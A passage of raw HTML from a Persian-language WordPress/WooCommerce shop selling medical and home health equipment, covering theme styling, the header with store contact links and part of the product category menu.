<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://erlinshop.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://erlinshop.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://erlinshop.com/wp-content/uploads/2023/07/cropped-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://erlinshop.com/wp-content/uploads/2023/07/cropped-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://erlinshop.com/wp-content/uploads/2023/07/cropped-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://erlinshop.com/wp-content/uploads/2023/07/cropped-5-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #99cc66;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #99cc66;}/* Color !important */[data-text-color="primary"]{color: #99cc66!important;}/* Background Color */[data-text-bg="primary"]{background-color: #99cc66;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #99cc66;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #99cc66}.nav-tabs > li.active > a{border-top-color: #99cc66}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #99cc66 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #99cc66 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #99cc66;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #33cccc;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #33cccc;}a{color: #33cccc;}a:hover{color: #111111;}.tagcloud a:hover{border-color: #111111;background-color: #111111;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.absolute-footer, html{background-color: #33cccc}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-----oz801 term-1595 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">فروشگاه ارلین شاپ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://wa.me/989192065232" target="_blank" class="button success"  style="border-radius:99px;">
    <span>تماس از طریق واتس اپ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://t.me/989192065232" target="_blank" class="button secondary"  style="border-radius:99px;">
    <span>تماس از طریق تلگرام</span>
  </a>
	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:farmakomed.ir@gmail.com" class="tooltip" title="farmakomed.ir@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	ایمیل			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 20:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 20:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:02166413861" class="tooltip" title="02166413861">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>02166413861</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">فروشگاه ارلین شاپ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://erlinshop.com/" title="ارلین شاپ" rel="home">
    <img width="200" height="90" src="https://erlinshop.com/wp-content/uploads/2023/07/5web.png" class="header_logo header-logo" alt="ارلین شاپ"/><img  width="200" height="90" src="https://erlinshop.com/wp-content/uploads/2023/07/5web.png" class="header-logo-dark" alt="ارلین شاپ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="جستجو" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://erlinshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">جستجو برای:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="جستجو&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="جستجو" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://erlinshop.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    ورود      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://erlinshop.com/cart/" title="سبد خرید" class="header-cart-link is-small">


<span class="header-cart-title">
   سبد خرید   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">هیچ محصولی در سبد خرید نیست.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://erlinshop.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="سبد خرید" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">سبد خرید</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">هیچ محصولی در سبد خرید نیست.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav ">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-425 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d8%b3%d9%84%d8%a7%d9%85%d8%aa-%d8%ae%d8%a7%d9%86%da%af%db%8c/" class="nav-top-link">سلامت خانگی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619"><a href="https://erlinshop.com/product-category/%d9%81%d8%b4%d8%a7%d8%b1%d8%b3%d9%86%d8%ac-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">فشارسنج دیجیتال</a></li>
	<li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2753"><a href="https://erlinshop.com/product-category/%d9%82%d9%86%d8%af%d8%ae%d9%88%d9%86/">قندخون</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1621"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">ترازوی دیجیتال</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2945"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">ترازوی آشپزخانه</a></li>
	<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d8%b9%d9%82%d8%b1%d8%a8%d9%87%d8%a7%db%8c/">ترازوی عقربه‌ای</a></li>
	<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2948"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">ترازوی نوزاد</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1622"><a href="https://erlinshop.com/product-category/%d8%aa%d8%a8-%d8%b3%d9%86%d8%ac-%d9%88-%d8%af%d9%85%d8%a7%d8%b3%d9%86%d8%ac/">تب سنج و دماسنج</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a href="https://erlinshop.com/product-category/%d8%af%d9%85%d8%a7%d8%b3%d9%86%d8%ac-%d9%88-%d8%b1%d8%b7%d9%88%d8%a8%d8%aa-%d8%b3%d9%86%d8%ac/">دماسنج و رطوبت سنج</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b4%da%a9-%d8%ad%d8%b1%d8%a7%d8%b1%d8%aa%db%8c/">تشک حرارتی</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-427"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b5%d9%81%db%8c%d9%87-%d9%87%d9%88%d8%a7/">تصفیه هوا</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620"><a href="https://erlinshop.com/product-category/%d8%a8%d8%ae%d9%88%d8%b1-%d8%b3%d8%b1%d8%af/">بخور سرد</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://erlinshop.com/product-category/%d9%88%d8%a7%d8%aa%d8%b1%d8%ac%d8%aa-%d9%88-%d9%85%d8%b3%d9%88%d8%a7%da%a9-%d8%a8%d8%b1%d9%82%db%8c/">واترجت و مسواک برقی</a></li>
	<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1763"><a href="https://erlinshop.com/product-category/%d8%b4%db%8c%d8%b1%d8%af%d9%88%d8%b4/">شیردوش</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%85%d8%a7%d8%b3%d8%a7%da%98/">دستگاه ماساژ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1632"><a href="https://erlinshop.com/product-category/%d8%b5%d9%86%d8%af%d9%84%db%8c-%d9%85%d8%a7%d8%b3%d8%a7%da%98/">صندلی ماساژ</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1625"><a href="https://erlinshop.com/product-category/%d9%85%d8%a7%d8%b3%d8%a7%da%98%d9%88%d8%b1-%d9%be%d8%a7/">ماساژور پا</a></li>
</ul>
</li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d8%aa%d9%88%d8%a7%d9%86%d8%a8%d8%ae%d8%b4%db%8c/" class="nav-top-link">توانبخشی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b4%da%a9-%d9%85%d9%88%d8%a7%d8%ac/">تشک مواج</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://erlinshop.com/product-category/%d8%aa%d9%86%d8%b3-%d9%81%db%8c%d8%b2%db%8c%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">تنس فیزیوتراپی</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437"><a href="https://erlinshop.com/product-category/%d9%88%db%8c%d9%84%da%86%d8%b1-%d8%a8%d8%b1%d9%82%db%8c/">ویلچر برقی</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438"><a href="https://erlinshop.com/product-category/%d9%88%db%8c%d9%84%da%86%d8%b1-%d8%b3%d8%a7%d8%af%d9%87/">ویلچر ساده</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1629"><a href="https://erlinshop.com/product-category/%d8%a8%d8%a7%d9%84%d8%a7%d8%a8%d8%b1-%d8%a8%db%8c%d9%85%d8%a7%d8%b1/">بالابر بیمار</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439"><a href="https://erlinshop.com/product-category/%d8%aa%d8%ae%d8%aa-%d8%a8%db%8c%d9%85%d8%a7%d8%b1/">تخت بیمار</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311"><a href="https://erlinshop.com/product-category/%d8%aa%d9%88%d8%a7%d9%84%d8%aa-%d9%81%d8%b1%d9%86%da%af%db%8c/">توالت فرنگی</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1624"><a href="https://erlinshop.com/product-category/%d9%88%d8%a7%da%a9%d8%b1-%d9%88-%d8%b1%d9%88%d9%84%db%8c%d8%aa%d8%b1/">واکر و رولیتر</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1630"><a href="https://erlinshop.com/product-category/%d9%be%d8%af%d8%a7%d9%84-%d8%a8%d8%b1%d9%82%db%8c-%d9%88-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c/">پدال برقی و مکانیکی</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b7%d8%a8%db%8c/">محصولات طبی</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://erlinshop.com/product-category/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/">ارتوپدی</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1631"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d9%84%db%8c/">ترالی</a></li>
</ul>
</li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1623 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" class="nav-top-link">تخصصی پزشکی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2931"><a href="https://erlinshop.com/product-category/%d8%a7%d8%aa%d9%88%d8%b3%da%a9%d9%88%d9%be-%d9%88-%d8%a7%d9%81%d8%aa%d8%a7%d9%84%d9%85%d9%88%d8%b3%da%a9%d9%88%d9%be/">اتوسکوپ و افتالموسکوپ</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1627"><a href="https://erlinshop.com/product-category/%d8%b3%d8%aa-%d9%85%d8%b9%d8%a7%db%8c%d9%86%d9%87/">ست معاینه</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%d8%b2%d9%88%db%8c-%d9%82%d8%af-%d9%88-%d9%88%d8%b2%d9%86/">ترازوی قد و وزن</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2932"><a href="https://erlinshop.com/product-category/%d9%84%d8%a7%d8%b1%d9%86%da%af%d9%88%d8%b3%da%a9%d9%88%d9%be/">لارنگوسکوپ</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1750"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ac%d9%86%db%8c%d9%86-%db%8c%d8%a7%d8%a8/">دستگاه جنین یاب</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b2%d8%b1%d8%af%db%8c-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">دستگاه زردی نوزاد</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1628"><a href="https://erlinshop.com/product-category/%d9%81%d8%b4%d8%a7%d8%b1%d8%b3%d9%86%d8%ac-%d8%b9%d9%82%d8%b1%d8%a8%d9%87%d8%a7%db%8c/">فشارسنج عقربه‌ای</a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://erlinshop.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">ابزار جراحی</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2645"><a href="https://erlinshop.com/product-category/%d8%af%d8%b3%d8%aa%da%a9%d8%a7%d9%87-%d9%81%d9%88%d8%b1/">دستکاه فور</a></li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3541"><a href="https://erlinshop.com/product-category/%d9%85%d9%88%d9%84%d8%a7%da%98/">مولاژ</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012"><a href="https://erlinshop.com/product-category/%d9%84%d9%88%d9%be-%da%86%d8%b4%d9%85%db%8c/">لوپ چشمی</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2003"><a href="https://erlinshop.com/product-category/%da%86%d8%b1%d8%a7%d8%ba-%d9%85%d8%b9%d8%a7%db%8c%d9%86%d9%87/">چراغ معاینه</a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474"><a href="https://erlinshop.com/product-category/%da%a9%db%8c%d9%81-%d8%a7%d8%ad%db%8c%d8%a7%d8%a1/">کیف احیاء</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2473"><a href="https://erlinshop.com/product-category/%d8%b8%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%be%d8%b2%d8%b4%da%a9%db%8c/">ظروف استیل پزشکی</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751"><a href="https://erlinshop.com/product-category/%d9%86%da%af%d8%a7%d8%aa%d9%88%d8%b3%da%a9%d9%88%d9%be/">نگاتوسکوپ</a></li>
</ul>
</li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-470 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d8%aa%d9%86%d9%81%d8%b3%db%8c/" class="nav-top-link">تنفسی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471"><a href="https://erlinshop.com/product-category/%d8%a7%da%a9%d8%b3%db%8c%da%98%d9%86-%d8%b3%d8%a7%d8%b2/">اکسیژن ساز</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://erlinshop.com/product-category/%d9%be%d8%a7%d9%84%d8%b3%d8%a7%da%a9%d8%b3%db%8c%d9%85%d8%aa%d8%b1/">پالس‌اکسیمتر</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618"><a href="https://erlinshop.com/product-category/%d9%86%d8%a8%d9%88%d9%84%d8%a7%db%8c%d8%b2%d8%b1/">نبولایزر</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1626"><a href="https://erlinshop.com/product-category/%d8%b3%d8%a7%da%a9%d8%b4%d9%86/">ساکشن</a></li>
</ul>
</li>
<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3114 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/" class="nav-top-link">محصولات ورزشی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3116"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%af%d9%85%db%8c%d9%84/">تردمیل</a></li>
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3117"><a href="https://erlinshop.com/product-category/%d8%af%d9%88%da%86%d8%b1%d8%ae%d9%87-%d8%ab%d8%a7%d8%a8%d8%aa/">دوچرخه ثابت</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3115"><a href="https://erlinshop.com/product-category/%d8%a7%d9%84%d9%be%d8%aa%db%8c%da%a9%d8%a7%d9%84/">الپتیکال</a></li>
</ul>
</li>
<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3150 menu-item-design-default has-dropdown"><a href="https://erlinshop.com/product-category/%d8%a7%d8%b1%d8%aa%d9%88%d9%be%d8%af%db%8c/" class="nav-top-link">ارتوپدی<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://erlinshop.com/product-category/%d8%aa%d8%b1%d8%a7%da%a9%d8%b4%d9%86-%da%af%d8%b1%d8%af%d9%86/">تراکشن گردن</a></li>
	<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155"><a href="https://erlinshop.com/product-category/%da%a9%d9%85%d8%b1%d8%a8%d9%86%d8%af-%d8%b7%d8%a8%db%8c/">کمربند طبی</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151"><a href="https://erlinshop.com/product-category/%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af-%d8%b7%d8%a8%db%8c/">گردنبند طبی</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157"><a href="https://erlinshop.com/product-category/%d8%b2%d8%a7%d9%86%d9%88%d8%a8%d9%86%d8%af/">زانوبند</a></li>
